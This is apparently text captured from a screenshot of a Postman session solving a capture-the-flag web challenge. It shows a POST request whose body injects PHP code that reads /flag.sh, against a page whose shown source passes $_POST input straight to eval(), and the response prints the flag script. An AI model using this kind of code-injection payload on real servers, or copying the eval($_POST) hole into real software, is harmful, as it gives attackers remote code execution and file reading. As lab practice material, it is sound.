 POST 10.10.175.247:34137 Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
1 $x=readfile('/flag.sh');var_dump($x);
Key Value Description
Body Cookies (1) Headers (6) Test Results 200 OK 13 ms 838 B Save as Example
Pretty Raw Preview Visualize HTML
5 <br /></span><span style="color: #0000BB">show_source</span><span style="color: #007700">(</span><span
style="color: #0000BB">__FILE__</span><span style="color: #007700">);
6 <br />
7 <br />eval(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #0000BB">1</span><span style="color: #007700">]);</span>
8 </span>
9 </code>#!/bin/bash
10 echo $GZCTF_FLAG > /flag
11 GZCTF_FLAG=""int(50)